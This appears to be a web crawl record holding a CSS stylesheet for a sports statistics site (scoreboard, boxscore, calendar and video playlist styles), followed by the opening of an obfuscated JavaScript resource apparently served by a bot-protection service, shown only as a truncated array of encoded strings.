request_url: https://d15k3om16n459i.cloudfront.net/it/common/stylesheetpro_v2.css.php
body_size: 3659
content:

.pathcell {
	background-color: #eeeeee;
	border-bottom:1px solid #cccccc;
}
.plus { 
 	font-size: 11px;
 	font-weight: bold;
 	
 }
/* table background colors */
/* color of the shim gif lines */
.shimcolor {
	background: #000;
	height: 1px;
}
.boldwhite {
		color: #FFFFFF;
		font-weight: bold;
}
div.logo {
	width: 125px;
	background-color:#FFFFFF;
	text-align:center;
}
td.sideMenu { border-bottom: 1px solid #cccccc;
			background-color:#666666;
}
td.sideMenuHighlight {
			border-bottom: 1px solid #cccccc;
			background-color:#999999;
}
a.sidemenu {font-size: 7pt;
			color:#333333;
			}
a.sidemenu:hover {font-size: 7pt;
			color:#333333;
			}
td.footerpadcell {
	background-image:url(/it/images/footer/backfooter.jpg);
	background-repeat:repeat-x;
}
h1.eventHeader {
	background-color:#eeeeee;
	padding: 4px 4px 4px 4px;
	margin:0px;
	border-bottom: 1px solid #cccccc;
	font-size: 13px;
	letter-spacing:2px;
	}
div.proSeason {
	font-size: 10px;
	font-weight:bold;
	width: 130px;
	padding: 2px;
	margin:0px;
	text-align:center;
	}
.bigSeason {
	font-size: 11px;
	font-weight: bold;
}
h2.leaguename {
	font-size: 10px;
	font-weight: bold;
	margin: 0;
	padding:0;
	padding-bottom: 5px;
	color:#000000;
}
/* Index Page Styles */
.indexLeagues {
	background-color:#ffffff;
	border:1px solid #eeeeee;
}
.indexTournaments {
	background-color:#ffffff;
	border:1px solid #eeeeee;
}
.proindextable {
	height: 100%;
}
a.indexseasons {
font-size: 10px;
}
td.indexheader {
	font-size: 14px;
	background-image:url(/it/images/playersection/prostats/backindexhead.gif);
	background-color:#000066;
	font-weight:bold;
	text-align:center;
	padding: 4px;
	color:#FFFFFF;
}
.proIndexSeasons {
	background-color: #eeeeee;
	padding:6px;
	padding-bottom: 10px;
	margin:2px;
	border-bottom: 1px solid #cccccc;
}
.proIndexLogos {
	background-color: #ffffff;
	padding-top:10px;
	padding-bottom:15px;
	margin:2px;
	text-align:center;
	border-bottom: 1px solid #cccccc;
}

/* -----------THESE ARE USED IN THE PAGE CONTENT--------------- */
/* Page background Color */


/* Page Headers - The next 5 styles should be the same colors */
/* main page header used on most pages */
div.pageHeader  {
	font-size:18px; 
	color:#ffffff;
	background-color: #000;
	padding: 5px;
	text-align:left;
	border-top: 1px solid #c6000a;
	width:98%;
}
h1.pageHeader {
	font-size:15px; 
	font-weight:bold; 
	color:#ffffff;
	background-color: #003366;
	padding: 2px;
	text-align:left;
	border-top: 1px solid #c6000a;
	/* width:98%; */
	margin:0;
}
td.pageHeader {
	font-size:15px !important; 
	font-weight:bold; 
	color:#ffffff;
	background-color: #003366;
	padding: 2px;
	border-top: 1px solid #c6000a;
}
/* for scoreboard header due to calendar should be same as above except 100% width */
div.scoreboardHeader {
	font-size:18px !important; 
	color:#ffffff;
	background-color: #000;
	padding: 5px;
	border-top: 1px solid #c6000a;
}
/* for playerpage header due to player dropdown this should be the same as pageHeader div below */
td.headerCell{
	font-size:18px !important; 
	color:#ffffff;
	background-color: #000;
	padding: 2px;
	border-top: 1px solid #c6000a;
	text-align:left;
}
/* boxscore header */
td.boxscoreHeaderCell {
	font-size:18px !important; 
	color:#ffffff;
	background-color: #000;
	padding: 2px;
	font-weight:bold;
	border-top: 1px solid #c6000a;
}
/* End Page Headers */

/* sub header table cells used on scoreboard, streaks and playerpages */
.subHeader {
	font-size:14px !important;
	font-weight:bold;	
	color:#ffffff;
	background-color: #000;
	padding: 4px;
	text-align:left;
}
/* drop down lists */
select {
	font-size: 10px;
} 
/* links */
/* main stats links */
a {  
	color: #006699; 
	text-decoration: none;
} 
/* mouseover link  */
a:hover {  
	color: #c6000a; 
}
/* links on the top of the tables to sort data */
a.sortcell {
	color: #006699; 
	text-decoration: none;
}
a.sortcell:hover { 
	color: #006699; 
}
/* team sub menu links */
a.teamMenu {
	color: #006699; 
	text-decoration: none;
	font-weight:bold;
}
/* table top sorting links (ie: GP, PTS, A, GA etc..) */
a.sort {
	color: #006699; 
	text-decoration: none;
}	
/* maincolor of table cells */
	.maincolor {
	background: #ffffff;
}
/* SCOREBOARD PAGE */
/* color of scoreboard table headers (not in progress) */
td.accent {
	background: #0066cc; 
	color: #ffffff;
	font-weight:bold; 
} 
/* color of the scoreboard box titles when game in progress */
td.scoreboard {
	background: #99ccff;
	font-weight:bold; 
}
/* the font for the display of what day you're on in the scoreboard page */
.scoreboardDate {
	font-size:13px;
	font-weight:bold;
}
/* the team name and score on the scoreboard page */
.teamScore {
	font-size: 13px;
	font-weight: bold;
}
/* BOXSCORE */
/* teams and scores on top */
.boxscoreTeam  {
		font-size:20px !important;
		font-weight:bold;
		text-align:center;
		padding-top:15px;
}
.boxscoreTeam  a {
		font-size:16px;
		font-weight:bold;
		text-align:center;
		padding-top:15px;
}
/*section headers on boxscore (ie: penalties, scoring summary etc..) */
.boxscoreHeader {
	color:#ffffff;
	background-color: #1e1e1e;
	padding: 2px;
	text-align:left;
}
/* alternate row color for data tables, completed games in schedules, and light table background cells */
.light {
	background-color: #eeeeee;
}
/* white rows in data tables */
.white {
	background: #ffffff;
}
/* color of the table lines - main stats table background color*/
.tablelines {
	background-color: #999999;
}
/* color of a sorted by cell ie: goals when sorting by goals / also color of point streak cell on player game log */
.sortcell {
	background: #cccccc;
	font-weight: bold;
}
/* title of the table header cells ie G, A, PTS etc.. should be same as sortcell above if you change this to a dark color also change a.sort style above */
.tableheader {
	background: #cccccc;
	font-weight: bold;
}
/* team streaks page section titles (ie: Wins, Losses etc...) */
.subtableheader {
	background: #cccccc;
	font-weight:bold;
}
/* color of a dark header cell */
.darkheadcell {
	background: #999999;
	font-weight: bold;
	color:#FFFFFF;
}
/* Scoreboard Calendar Styles */
/* calendar day links */
a.calendardays {
	text-decoration: underline;
}
/* day cells */
td.calendar {
	background-color:#ffffff;
}
/* large cell where calendar is placed (color will create border) */
td.calendarHolder {
	padding: 1px;
	background-color:#003366;
}
/* today's date */
.calendarToday {
	background-color:#ffffcc;
}
/* selected day */
.calendarSelected {
	background-color:#eeeeee;
}
/* days of the week row */
.calendarHeader {
	background-color:#eeeeee;
	font-weight:bold;
}
.calendarBorder {
	background-color:#cccccc;
}
/* month and year cell */
.monthHead {
	background-color:#cccccc;
	color:#000000;
	font-weight:bold;
}
/* arrow to toggle month cells */
.monthHeadArrow {
	background-color:#cccccc;
	font-weight:bold;
}
/* end calendar styles */

/* scoreboard day links style */
div.pad {
	margin:	0px;
	padding: 4px;
}
/* scoreboard day title style */
div.padgrey {
	margin:	0px;
	padding: 4px;
	background-color:#eeeeee;
}
/* "other facts" cell at bottom of boxscore */
.notes {
	background: #ffffcc;
}
/*player bio div */
div.playerbio {
	height: 140px;
	overflow:auto;
	margin:0px;
	padding: 2px;
	background-color:#ffffff;
	text-align:left;
}
/* horizontal nav bar background color (vertical nav only) */
.psinavbar  {
	background-color: #eeeeee;
	font-size:10px;
}
.psinavbar a {
	padding:2px;
	display:block;
	color:#333333;
}
.psinavbar a:hover {
	background-color: #cccccc;
	color:#333333;
}
/* menu drop down cell (vertical nav only) */
.navmenudropdown {
	padding: 2px;
	background-color:#003366;
}
/* horitonal nav bar headers */
.psihorizontalmenuheader {
	background-color: #eeeeee;
	font-weight:bold;
	text-align:center;
}	
.psihorizontalmenu {
	background-color: #003366;	
}
/* for playoff bracket cells */
.bracket {
	border-bottom: #999999 3px solid;
	border-right: #333333 1px solid;
	border-top: #999999 1px solid;
	border-left: #999999 1px solid; 
	background-color: #eeeeee;
}
/* league message container */
.leaguemessage {
	height: 150px;
	overflow:auto;
	margin:0px 6px 6px 0px;
	padding: 2px 4px 4px 4px;
	border: 1px solid #cccccc;
	background-color:#eeeeee;
	text-align:left;
}
/* NCAA conf tabs */

.subButtonOn {
	display: block;
	width:110px;
	height:20px;
	line-height:20px;
	font-size:11px;
	float:left;
	border:1px solid #666;
	border-bottom:0;
	background-color: #003366;
	text-align:center;
	margin:5px 5px 0 0;
}
.subButton {
	display: block;
	line-height:20px;
	width:110px;
	height:20px;
	font-size:11px;
	float:left;
	border:1px solid #666;
	border-bottom:0;
	text-align:center;
	margin:5px 5px 0 0;
	background-color:#eeeeee;
}
.subButtonOn a {
		color:#fff;
	}
	
	/* Video List Page */
.videoTabsOn {
	display:block;
	background-color: #cccccc;
	margin-right:5px;
	float:left;
	width:200px;
	font-size:14px;
	font-weight:bold;
	padding:4px;
	border-top: 4px solid #003366;
	border-left: 1px solid #cccccc;
	border-right: 1px solid #cccccc;
}
.videoTabsOff {
	display:block;
	float:left;
	margin-right:5px;
	width:200px;
	font-size:14px;
	padding:4px;
	border-top: 4px solid #cccccc;
	border-left: 1px solid #cccccc;
	border-right: 1px solid #cccccc;
}
#vidFilters {
	width:97%;
	padding:12px 3px;
	background-color:#cccccc;
	text-align:center;
}
#vidFilters input {
	font-family:Verdana, Arial;
	font-size:10px;
}

#vidContainer h2 {
	width:97%;
	font-size:12px;
	font-weight:bold;
	padding:3px;
	background-color:#003366;
	color: #ffffff;
	clear:both;
}
.vidThumb {
	width:180px;
	float:left;
	padding:5px;
	border:1px solid #dddddd;
	margin-bottom:10px;
	margin-right:10px;
	height:190px;
}

a.boldtext {
	font-size:13px;
	margin:4px;
	width:20px;
	}
.pagination {
	padding:8px;
	border-top:1px solid #cccccc;
	margin-top:25px;
	font-size: 13px;
}
.vidGameInfo {
	padding:3px;
	font-size:11px;
	background-color:#cccccc;
	margin-bottom:15px;
}
.videothumbnail {
	padding-top:3px;
	padding-bottom:3px;
	margin-top:5px;
	border-bottom: 1px solid #999999;

}

.videothumbnaillast {
	margin-top:5px;
	padding-top:3px;
	padding-bottom:3px;
}

.relatedvideocontainer {
	margin:0;
	padding:0;
}

#vidVote {
	width:65px;
	float:left;
	padding-left:8px;
	line-height:20px;
}
#ratebuttons {
	width:80px;
	float:left;
}
#vidShare {
	width:120px;
	float:left;
	text-align:right;
}
#vidViews{
	float:left;
	width:110px;
	font-weight:bold;
	text-align:right;
	font-size:16px;
	color:#666666;
}


/* Video Clip Page USE these for highlight pack page */

	#ps_videoPlaylist_Page {
		padding: 0;
		height: 430px;
		min-height: 420px;
		overflow:auto;
	}

	a.ps_playListSelect_Page {
		display:block;
		overflow:hidden;
		color:#000000;
		background-image:url(/it/images/bg_vidclip.jpg);
		background-repeat:repeat-x;
		/* height:90px; */
		margin:0;
		padding:6px 2px 2px 2px;
	
	}
	
	a.ps_playListSelect_Page:visited {
		color:#000000;
	}
	
	a.ps_playListSelect_Page:hover {
		background:#cccccc;
	}
	.ps_clipDesc_Page {
		font-size:9px;
		display:block;
		padding-left:4px;
		margin-bottom:4px;
		color:#0066ff;
	}
	#vidRatingLike {
		float:left;
		text-align:center;
		width:100px;
		padding:3px;
		height:16px;
		line-height:16px;
		font-size:12px;
		font-weight:bold;
		color:#ffffff;
		margin: 0 10px 0 4px;
		-moz-border-radius: 5px;
		border-radius: 5px;
		background-color:#009900;
	}
	#vidRatingHate {
		float:left;
		text-align:center;
		width:100px;
		padding:3px;
		height:16px;
		line-height:16px;
		font-size:12px;
		font-weight:bold;
		color:#ffffff;
	  margin: 0 10px 0 4px;
		-moz-border-radius: 5px;
		border-radius: 5px;
		background-color:#ff3300;
	}
.gameHighlights {
	background-color:#003366;
	color:#ffffff;
	padding:3px;
	text-align:center;
}


/* from highlights pack page */

	#ps_videoPlayer {
		width: 460px;
		float:left;
		padding-left:12px;
	}
	#ps_videoPlaylist_HighlightPage {	
		margin-top:0px;
		padding: 0px;
		height: 380px;
		width: 150px;
		overflow: auto;
	}
	#ps_videoPlaylistContainer {	
		width: 340px;
		padding:0;
		margin:0;
		float: right;
		height:380px;		
	}
	.ps_playListThumb_HighlightPage  {
		display:block;
		width: 130px;
		height:90px; 
		margin: auto;
		overflow: hidden;		
	}
	.ps_playListThumb_Page  {
		display:block;
		width: 130px;
		height:90px; 
		margin: auto;
		overflow: hidden;		
	}
	a.ps_playListSelect_HighlightPage {
		display:block;
		overflow:hidden;
		color:#000000;
		background-image:url(/it/images/bg_vidclip.jpg);
		background-repeat:repeat-x;
		height: 130px;
		margin:0;
		padding:6px 6px 10px 6px;
	}
	
	a.ps_playListSelect_HighlightPage:visited {
		color:#000000;
	}
	
	a.ps_playListSelect_HighlightPage:hover {
		background:#cccccc;
	}
		
	.ps_playListInfo_HighlightPage {
		display:block;
		width:210px;
	}
	.ps_clipDesc_HighlightPage {
		font-size:11px;
		display:block;
		margin-bottom:4px;
		color:#0066ff;
	}
	#ps_videoPlaylist_HighlightPage ul {
		margin:0;
		padding:0;
	}
	#ps_videoPlaylist_HighlightPage li {
		text-align:center;
		list-style-type:none;
		padding:0;
		margin: 0;
		border-bottom: 1px solid #dddddd;
		border-left: 1px solid #dddddd;
				
	}
	.ps_vidStat {
		color:#666666;
		font-size:11px;
		display:block;
		margin-bottom:4px;
	}
	.ps_vidStat2 {
		color:#999999;
		font-size:10px;
	}
	#ps_videoPageContainer {
		width:600px;
		border:1px solid #cccccc;
		background-image:url(/it/images/bg_vidclip.jpg);
		background-repeat:repeat-x;
		background-color:#ffffff;
		margin:auto;
		padding:4px;
	}
	/* tablist and game recap styles */
	#ps_hk_tablist{
		padding: 3px 0;
		margin-left: 0;
		margin-bottom: 0;
		margin-top: 0;
		font: 12px Arial, Helvetica, sans-serif;
	}
	
	#ps_hk_tablist li{
		list-style: none;
		display: inline;
		margin: 0;
	}
	
	#ps_hk_tablist li a{
		text-decoration: none;
		padding: 3px 0.5em;
		margin-right: 3px;
		border: 1px solid #ccc;
		border-bottom: none;
		background: white;
	}
	#ps_hk_tablist li a:hover{
		color: black;
		background-image:url(/it/images/bg_tablist.jpg);
		background-repeat:repeat-x;
		border-color: #ccc;
	}
	#ps_hk_tablist .link_on {
		color: black;
		font-weight:bold;
		background-image:url(/it/images/bg_tablist.jpg);
		background-repeat:repeat-x;
		border-color: #ccc;
	}
	.game_recap {
		line-height: 22px;
		padding:10px;
		font-size:13px;
	}
	.game_recap p {
		font-size:13px;
	}
/*new v2 cleanup */
.ps-boxscore-roster-table td {
	border-bottom: 1px solid #666;
	padding: 4px;
	margin: 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=2079041815
body_size: 18402
content:
var _0x0eb6=['\x55\x63\x4b\x56\x77\x37\x63\x52\x47\x7a\x6b\x3d','\x77\x36\x30\x79\x77\x71\x6b\x77\x48\x69\x2f\x43\x73\x4d\x4b\x6b','\x77\x71\x55\x5a\x77\x34\x77\x3d','\x77\x37\x66\x43\x6a\x68\x6b\x3d','\x48\x79\x66\x43\x71\x38\x4b\x33\x77\x37\x6a\x44\x6e\x38\x4b\x69\x4d\x51\x3d\x3d','\x77\x35\x42\x4a\x77\x34\x44\x44\x70\x67\x3d\x3d','\x77\x34\x54\x43\x6d\x38\x4b\x58','\x43\x4d\x4b\x52\x56\x48\x54\x44\x6f\x6c\x45\x3d','\x42\x38\x4b\x4d\x44\x67\x3d\x3d','\x77\x6f\x6a\x44\x73\x38\x4b\x31','\x50\x6a\x73\x67\x77\x6f\x51\x3d','\x77\x35\x62\x44\x6b\x51\x59\x3d','\x77\x36\x70\x53\x77\x35\x34\x72\x77\x35\x38\x3d','\x4e\x73\x4b\x44\x53\x6c\x6f\x34\x77\x71\x41\x3d','\x4f\x53\x62\x44\x6e\x77\x3d\x3d','\x77\x36\x4c\x44\x75\x63\x4b\x5a\x77\x36\x44\x44\x6f\x63\x4f\x53','\x65\x44\x41\x2b\x42\x38\x4b\x51\x77\x70\x38\x2f\x77\x35\x67\x45\x77\x34\x30\x3d','\x77\x71\x6e\x43\x6a\x38\x4b\x41\x77\x34\x73\x3d','\x77\x70\x54\x43\x6f\x38\x4f\x50\x66\x54\x7a\x43\x74\x55\x55\x3d','\x77\x34\x6e\x44\x73\x6e\x38\x3d','\x77\x36\x6e\x44\x75\x63\x4b\x44\x77\x35\x50\x44\x76\x4d\x4f\x58\x50\x41\x3d\x3d','\x77\x6f\x34\x6e\x77\x35\x34\x3d','\x77\x71\x6f\x51\x77\x72\x77\x3d','\x77\x70\x41\x41\x77\x34\x6b\x79\x77\x35\x59\x63\x77\x35\x68\x71\x48\x79\x30\x3d','\x50\x4d\x4f\x63\x77\x71\x34\x4e\x77\x36\x62\x44\x73\x63\x4f\x65\x77\x35\x44\x43\x75\x48\x70\x4f','\x55\x46\x39\x47\x77\x72\x4a\x76\x77\x72\x49\x3d','\x77\x71\x7a\x43\x76\x38\x4f\x39','\x77\x71\x6f\x6d\x77\x71\x38\x3d','\x4c\x38\x4b\x4e\x66\x41\x3d\x3d','\x77\x70\x41\x59\x77\x6f\x4e\x59\x43\x63\x4b\x5a\x62\x4d\x4f\x6a','\x77\x6f\x66\x44\x72\x48\x34\x3d','\x77\x6f\x76\x43\x6f\x38\x4f\x56\x54\x69\x48\x43\x73\x41\x3d\x3d','\x77\x35\x37\x43\x67\x6b\x4d\x3d','\x77\x72\x38\x64\x77\x36\x66\x43\x74\x73\x4b\x73\x77\x36\x66\x44\x67\x69\x51\x42\x77\x34\x6b\x64','\x77\x71\x58\x44\x6f\x63\x4b\x45\x77\x72\x66\x43\x76\x33\x4c\x43\x67\x67\x59\x3d','\x77\x72\x72\x44\x68\x38\x4b\x78\x77\x35\x76\x44\x71\x38\x4b\x49\x4f\x6c\x54\x43\x6c\x73\x4f\x42\x77\x71\x59\x3d','\x77\x72\x67\x58\x77\x36\x76\x43\x73\x4d\x4b\x2f\x77\x37\x4c\x44\x6b\x6a\x55\x3d','\x57\x68\x6b\x76','\x77\x35\x7a\x44\x72\x7a\x38\x3d','\x77\x70\x4c\x43\x73\x4d\x4f\x76','\x54\x42\x6f\x48','\x41\x77\x4d\x77\x42\x67\x3d\x3d','\x77\x36\x50\x44\x6f\x79\x4a\x33\x77\x70\x51\x37\x48\x67\x3d\x3d','\x47\x4d\x4b\x79\x58\x41\x3d\x3d','\x77\x37\x48\x44\x75\x4d\x4f\x58\x77\x72\x37\x44\x72\x32\x6e\x44\x6b\x51\x6a\x44\x74\x4d\x4b\x32\x64\x46\x5a\x4a\x53\x78\x63\x56\x77\x70\x4d\x3d','\x51\x45\x42\x46\x77\x72\x42\x79','\x77\x37\x77\x4c\x77\x6f\x64\x6c\x77\x35\x41\x74\x77\x36\x42\x64\x4b\x6c\x56\x33\x55\x6a\x39\x62\x66\x38\x4f\x6c\x77\x36\x51\x74\x56\x68\x58\x43\x74\x4d\x4b\x31\x77\x71\x6e\x43\x73\x38\x4b\x56\x53\x79\x77\x55\x66\x38\x4f\x63\x4f\x56\x31\x58\x77\x71\x52\x62\x62\x51\x3d\x3d','\x77\x34\x6c\x6b\x77\x37\x6b\x3d','\x77\x34\x66\x43\x67\x45\x34\x3d','\x77\x71\x45\x66\x77\x72\x73\x35\x77\x71\x4a\x39','\x77\x34\x46\x50\x77\x34\x55\x6b','\x77\x6f\x30\x36\x77\x6f\x63\x4d\x77\x72\x6c\x37','\x77\x37\x6e\x43\x67\x73\x4f\x6b\x77\x72\x73\x75\x4d\x41\x3d\x3d','\x77\x35\x2f\x44\x75\x63\x4b\x4f','\x49\x41\x44\x44\x67\x51\x3d\x3d','\x4e\x52\x62\x43\x6b\x4d\x4b\x6e\x77\x36\x72\x44\x6d\x38\x4b\x36\x4e\x32\x4d\x3d','\x77\x37\x33\x43\x73\x63\x4f\x34','\x77\x70\x4c\x43\x6e\x4d\x4f\x49','\x77\x70\x50\x43\x6b\x32\x59\x78\x77\x35\x49\x3d','\x58\x44\x73\x59','\x77\x35\x4c\x43\x6c\x30\x7a\x44\x6c\x63\x4f\x4e\x77\x35\x55\x3d','\x52\x6d\x70\x61','\x5a\x38\x4b\x41\x52\x56\x45\x2f\x77\x71\x30\x3d','\x77\x37\x68\x44\x77\x71\x33\x43\x6e\x52\x49\x3d','\x4c\x4d\x4b\x79\x63\x41\x3d\x3d','\x77\x34\x39\x49\x77\x34\x33\x44\x72\x63\x4b\x62\x62\x4d\x4f\x55\x77\x35\x64\x59','\x4c\x42\x33\x43\x6d\x73\x4b\x6c\x77\x37\x6a\x44\x6d\x67\x3d\x3d','\x77\x36\x45\x48\x77\x36\x66\x43\x6f\x63\x4b\x39\x77\x37\x50\x44\x6e\x69\x6b\x51\x77\x34\x49\x3d','\x4e\x63\x4b\x2b\x59\x67\x3d\x3d','\x4d\x63\x4b\x49\x52\x77\x3d\x3d','\x77\x6f\x2f\x44\x6d\x4d\x4f\x68\x56\x4d\x4b\x61','\x77\x35\x37\x44\x68\x56\x6b\x32\x77\x6f\x35\x69','\x77\x35\x55\x38\x77\x71\x34\x3d','\x77\x36\x72\x43\x6b\x38\x4f\x43','\x77\x6f\x67\x2f\x61\x77\x3d\x3d','\x77\x72\x54\x44\x73\x47\x52\x4d\x46\x38\x4b\x69\x47\x46\x45\x3d','\x77\x35\x4c\x43\x67\x51\x64\x57\x61\x55\x45\x3d','\x77\x70\x54\x44\x6b\x33\x51\x3d','\x77\x34\x50\x44\x6c\x6c\x4d\x3d','\x77\x70\x5a\x62\x77\x70\x4a\x58\x45\x38\x4b\x65\x4a\x63\x4f\x73\x77\x6f\x33\x43\x6a\x44\x5a\x32\x77\x37\x62\x44\x75\x7a\x66\x43\x6c\x51\x3d\x3d','\x77\x36\x62\x44\x75\x73\x4f\x58','\x77\x37\x37\x44\x73\x4d\x4b\x43\x77\x36\x44\x44\x76\x4d\x4f\x55\x42\x69\x62\x43\x6f\x58\x72\x43\x68\x53\x6e\x43\x6c\x6d\x62\x44\x6c\x33\x70\x61','\x77\x35\x49\x6a\x77\x35\x67\x58\x77\x37\x39\x76\x4f\x41\x45\x76','\x49\x63\x4f\x55\x77\x72\x4d\x3d','\x77\x37\x41\x69\x77\x34\x54\x44\x6d\x58\x4c\x43\x76\x30\x51\x3d','\x77\x34\x54\x44\x6f\x73\x4f\x41','\x54\x63\x4b\x63\x77\x36\x77\x52\x42\x6a\x39\x53','\x50\x6a\x6e\x44\x6c\x68\x37\x44\x6a\x69\x45\x6a\x43\x38\x4b\x48','\x44\x73\x4b\x5a\x66\x69\x31\x4c\x49\x41\x3d\x3d','\x77\x72\x55\x54\x77\x71\x6f\x3d','\x77\x36\x6b\x78\x77\x6f\x38\x6a\x42\x53\x6a\x43\x67\x63\x4b\x6d\x45\x67\x38\x69\x65\x63\x4b\x2f\x77\x34\x70\x76\x77\x35\x64\x65\x77\x6f\x54\x43\x6b\x52\x6c\x30\x77\x70\x4c\x43\x76\x43\x44\x44\x6c\x30\x55\x47\x77\x35\x6b\x49\x77\x34\x44\x44\x6c\x63\x4f\x48\x4f\x79\x55\x3d','\x50\x38\x4b\x49\x43\x38\x4f\x78\x77\x34\x4c\x44\x67\x31\x63\x3d','\x77\x35\x76\x44\x6c\x56\x45\x4d\x57\x63\x4b\x76\x77\x72\x6a\x43\x71\x41\x3d\x3d','\x44\x63\x4f\x78\x4f\x51\x4a\x4a\x77\x34\x5a\x61\x77\x36\x35\x6c\x54\x63\x4f\x67\x77\x6f\x55\x3d','\x77\x37\x6b\x48\x77\x35\x59\x3d','\x77\x34\x6a\x44\x6b\x6c\x6b\x4d\x55\x63\x4b\x6e\x77\x72\x76\x43\x71\x4d\x4b\x51','\x77\x34\x6a\x43\x6a\x6e\x67\x68\x77\x35\x6e\x44\x74\x38\x4b\x6e\x45\x4d\x4f\x5a\x77\x34\x64\x58\x77\x36\x41\x72\x77\x71\x70\x78\x62\x41\x39\x46\x77\x70\x2f\x44\x74\x54\x6f\x3d','\x77\x70\x54\x43\x74\x73\x4f\x58\x51\x43\x45\x3d','\x49\x78\x63\x51\x64\x7a\x30\x6a','\x77\x34\x70\x4a\x77\x35\x6b\x3d','\x77\x34\x34\x41\x77\x72\x34\x3d','\x51\x33\x42\x73\x62\x51\x55\x51\x4c\x51\x3d\x3d','\x77\x71\x77\x48\x77\x37\x72\x43\x72\x51\x3d\x3d','\x77\x35\x76\x44\x6a\x6c\x4d\x30\x77\x6f\x4a\x46\x5a\x41\x3d\x3d','\x77\x72\x41\x58\x77\x36\x66\x43\x6f\x73\x4b\x73\x77\x37\x30\x3d','\x77\x6f\x38\x36\x61\x67\x3d\x3d','\x50\x69\x49\x6d\x77\x6f\x76\x43\x70\x67\x50\x43\x69\x63\x4f\x66\x63\x51\x62\x44\x68\x46\x77\x58\x77\x37\x2f\x44\x6f\x7a\x44\x43\x75\x55\x66\x44\x73\x4d\x4b\x72\x77\x70\x62\x43\x6e\x58\x4c\x43\x75\x53\x46\x42\x42\x41\x33\x43\x67\x54\x31\x69\x41\x33\x59\x58\x77\x36\x6c\x4a','\x5a\x44\x48\x43\x69\x48\x72\x43\x6f\x63\x4f\x64\x58\x51\x3d\x3d','\x64\x7a\x30\x78\x45\x73\x4b\x6e\x77\x70\x67\x3d','\x59\x30\x52\x78','\x48\x38\x4b\x51\x4a\x67\x3d\x3d','\x77\x70\x44\x44\x71\x38\x4b\x4d','\x77\x35\x74\x55\x77\x6f\x5a\x65\x46\x4d\x4b\x66\x44\x73\x4b\x70\x77\x70\x44\x43\x6a\x6d\x70\x30\x77\x36\x7a\x43\x75\x6a\x50\x43\x6e\x4d\x4f\x65\x77\x36\x7a\x43\x69\x79\x4a\x39','\x77\x72\x58\x44\x6a\x63\x4b\x78\x77\x34\x2f\x44\x71\x38\x4b\x53','\x52\x56\x31\x34','\x61\x7a\x51\x71\x45\x73\x4b\x36\x77\x70\x34\x45\x77\x35\x67\x39\x77\x34\x31\x4e\x45\x51\x72\x44\x72\x4d\x4b\x45\x55\x4d\x4f\x6b\x77\x34\x4c\x43\x6d\x63\x4b\x44\x77\x72\x50\x44\x67\x68\x72\x43\x69\x38\x4f\x47\x64\x41\x3d\x3d','\x77\x70\x76\x44\x68\x38\x4b\x59','\x77\x71\x7a\x44\x75\x6c\x6c\x66\x45\x63\x4b\x6a','\x4a\x38\x4b\x56\x44\x41\x3d\x3d','\x77\x70\x66\x43\x71\x73\x4f\x4f\x54\x6a\x7a\x43\x74\x6e\x2f\x43\x76\x73\x4f\x41\x53\x63\x4b\x38','\x77\x36\x6a\x44\x6f\x7a\x68\x45\x77\x6f\x6b\x2b','\x77\x34\x5a\x72\x77\x37\x73\x3d','\x77\x36\x76\x44\x72\x58\x5a\x6f\x77\x6f\x5a\x65\x77\x34\x63\x4d\x77\x70\x68\x57\x59\x41\x3d\x3d','\x77\x6f\x48\x43\x73\x38\x4f\x56\x53\x69\x48\x43\x73\x55\x2f\x43\x74\x51\x3d\x3d','\x77\x37\x66\x44\x6c\x63\x4b\x51','\x77\x36\x70\x48\x77\x72\x66\x43\x67\x52\x51\x6a\x77\x71\x6a\x44\x6f\x6d\x54\x44\x6f\x51\x3d\x3d','\x77\x70\x72\x43\x67\x6b\x6a\x44\x69\x38\x4f\x2f\x77\x35\x63\x4a\x65\x6e\x51\x3d','\x77\x71\x67\x58\x77\x37\x72\x43\x73\x51\x3d\x3d','\x45\x4d\x4b\x56\x57\x48\x2f\x44\x73\x30\x30\x3d','\x77\x36\x4d\x4c\x4c\x38\x4b\x67','\x77\x36\x50\x44\x73\x38\x4b\x56\x77\x36\x37\x44\x75\x63\x4f\x66','\x42\x38\x4f\x37\x61\x67\x78\x46\x77\x35\x31\x50','\x77\x35\x5a\x44\x77\x34\x66\x44\x72\x38\x4b\x4a\x62\x51\x3d\x3d','\x77\x72\x7a\x44\x6c\x58\x34\x3d','\x77\x71\x6a\x44\x6e\x73\x4b\x37','\x77\x34\x4c\x43\x67\x6e\x6f\x6a\x77\x34\x50\x44\x76\x67\x3d\x3d','\x77\x72\x62\x44\x70\x73\x4b\x45','\x61\x56\x78\x36','\x41\x73\x4f\x69\x64\x63\x4b\x66\x54\x51\x33\x43\x72\x42\x39\x2f\x5a\x63\x4b\x6f\x77\x71\x55\x45\x77\x34\x51\x43\x62\x41\x3d\x3d','\x77\x72\x6b\x56\x77\x6f\x59\x71\x77\x71\x52\x38\x77\x71\x63\x41','\x77\x37\x49\x4b\x77\x6f\x6b\x3d','\x77\x71\x67\x59\x54\x38\x4b\x46\x77\x71\x2f\x44\x6c\x4d\x4b\x6d\x53\x46\x4d\x3d','\x4c\x69\x2f\x44\x6d\x77\x6a\x44\x6e\x44\x73\x3d','\x77\x37\x63\x38\x77\x6f\x77\x74\x43\x79\x66\x43\x71\x73\x4b\x73\x47\x46\x56\x70\x62\x4d\x4b\x39\x77\x35\x74\x6e\x77\x34\x77\x3d','\x77\x37\x59\x76\x77\x35\x33\x44\x69\x33\x34\x3d','\x77\x35\x31\x64\x77\x70\x31\x64\x45\x73\x4b\x44','\x77\x71\x67\x59\x54\x38\x4b\x46\x77\x71\x2f\x44\x6c\x4d\x4b\x6d\x53\x46\x4d\x39\x58\x73\x4f\x6d\x77\x6f\x74\x2b\x77\x34\x4d\x7a\x77\x70\x38\x3d','\x77\x36\x6a\x44\x6d\x42\x6f\x2f\x48\x51\x3d\x3d','\x77\x34\x59\x58\x77\x70\x54\x44\x76\x6a\x62\x44\x6e\x4d\x4f\x55','\x77\x37\x4c\x43\x6d\x38\x4f\x37\x77\x71\x45\x39\x49\x6c\x44\x44\x6e\x38\x4f\x72\x77\x34\x48\x44\x68\x4d\x4b\x4c\x63\x51\x58\x44\x76\x54\x46\x63\x77\x37\x33\x43\x6f\x4d\x4b\x70\x77\x34\x34\x4b\x66\x38\x4f\x61\x55\x63\x4f\x2f\x77\x6f\x49\x3d','\x58\x48\x39\x6b\x66\x52\x67\x3d','\x77\x37\x35\x61\x77\x70\x51\x3d','\x77\x35\x37\x43\x69\x32\x45\x6a\